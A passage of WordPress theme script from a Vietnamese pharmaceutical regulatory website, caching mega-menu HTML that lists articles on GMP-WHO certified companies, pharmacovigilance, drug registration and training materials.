nga\u0300y 6\/12\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng 